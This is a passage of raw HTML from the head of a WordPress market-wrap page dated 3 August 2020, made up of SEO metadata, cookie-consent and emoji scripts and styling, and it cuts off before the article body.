

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fbnquest.com/market-wrap-03-08-2020/
body_size: 26751
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"granted","advertisement":"granted","functional":"granted","necessary":"granted","ad_user_data":"granted","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false};
</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://fbnquest.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/17446abd8567e68c3f704dbc/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Market wrap 03/08/2020 - FBNQuest</title>
	<link rel="canonical" href="https://fbnquest.com/market-wrap-03-08-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Market wrap 03/08/2020" />
	<meta property="og:description" content="Trading activities for the week commenced on a positive note as the All Share Index appreciated marginally by 29bps to settle at 24,766.12points. Today’s performance was  due to upward movement recorded [&hellip;]" />
	<meta property="og:url" content="https://fbnquest.com/market-wrap-03-08-2020/" />
	<meta property="og:site_name" content="FBNQuest" />
	<meta property="article:published_time" content="2020-08-03T17:46:10+00:00" />
	<meta property="article:modified_time" content="2021-10-19T15:51:45+00:00" />
	<meta name="author" content="Joachim Afemikhe" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joachim Afemikhe" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fbnquest.com/market-wrap-03-08-2020/#article","isPartOf":{"@id":"https://fbnquest.com/market-wrap-03-08-2020/"},"author":{"name":"Joachim Afemikhe","@id":"https://fbnquest.com/#/schema/person/98a52e6d7d107d948a6d150b9b96b5eb"},"headline":"Market wrap 03/08/2020","datePublished":"2020-08-03T17:46:10+00:00","dateModified":"2021-10-19T15:51:45+00:00","mainEntityOfPage":{"@id":"https://fbnquest.com/market-wrap-03-08-2020/"},"wordCount":125,"publisher":{"@id":"https://fbnquest.com/#organization"},"articleSection":["FBN Securities","Insights","Nigerian Equities Market Wrap"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://fbnquest.com/market-wrap-03-08-2020/","url":"https://fbnquest.com/market-wrap-03-08-2020/","name":"Market wrap 03/08/2020 - FBNQuest","isPartOf":{"@id":"https://fbnquest.com/#website"},"datePublished":"2020-08-03T17:46:10+00:00","dateModified":"2021-10-19T15:51:45+00:00","breadcrumb":{"@id":"https://fbnquest.com/market-wrap-03-08-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fbnquest.com/market-wrap-03-08-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://fbnquest.com/market-wrap-03-08-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fbnquest.com/"},{"@type":"ListItem","position":2,"name":"Market wrap 03/08/2020"}]},{"@type":"WebSite","@id":"https://fbnquest.com/#website","url":"https://fbnquest.com/","name":"FBNQuest","description":"Merchant Banking &amp; Asset Management","publisher":{"@id":"https://fbnquest.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fbnquest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fbnquest.com/#organization","name":"FBNQuest","url":"https://fbnquest.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fbnquest.com/#/schema/logo/image/","url":"https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg","contentUrl":"https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg","width":899,"height":235,"caption":"FBNQuest"},"image":{"@id":"https://fbnquest.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://fbnquest.com/#/schema/person/98a52e6d7d107d948a6d150b9b96b5eb","name":"Joachim Afemikhe","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fbnquest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47591f7ead8d617f3540e1419b682a8300c61e83a7020f434a34a2aee615382b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/47591f7ead8d617f3540e1419b682a8300c61e83a7020f434a34a2aee615382b?s=96&d=mm&r=g","caption":"Joachim Afemikhe"},"url":"https://fbnquest.com/author/joachim_a/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="text/calendar" title="FBNQuest &raquo; iCal Feed" href="https://fbnquest.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fbnquest.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.15.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fbnquest.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fbnquest.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://fbnquest.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.13.2.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://fbnquest.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.13.2.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://fbnquest.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.13.2.1' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fbnquest.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1758541211' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fbnquest.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fbnquest.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://fbnquest.com/wp-content/themes/fbnquest/style.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fbnquest.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1761905624' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1761905624' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1761905624' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1761905624' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://fbnquest.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-post-561-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-561.css?ver=1761905621' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://fbnquest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://fbnquest.com/wp-content/plugins/wpdatatables/integrations/page_builders/elementor/css/style.css?ver=3.4.2.47' media='all' />
<link rel='stylesheet' id='elementor-post-757-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-757.css?ver=1761905622' media='all' />
<link rel='stylesheet' id='elementor-post-880-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-880.css?ver=1761905622' media='all' />
<link rel='stylesheet' id='elementor-post-3207-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-3207.css?ver=1761905622' media='all' />
<link rel='stylesheet' id='elementor-post-8376-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-8376.css?ver=1761905622' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
